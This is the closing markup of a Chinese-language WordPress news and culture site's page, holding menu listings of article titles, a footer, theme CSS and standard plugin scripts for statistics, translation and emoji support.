title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-45483817"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697e83320954c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"54149b0ea1","post_grid_pagination_nonce":"851d99b101","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"3beifeiyong","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_19284749-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19284749'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19284749-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/3beifeiyong/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="19284749" defer></script><script type="text/javascript" id="gt_widget_script_45483817-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45483817'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-45483817","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_45483817-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/3beifeiyong/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="45483817" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>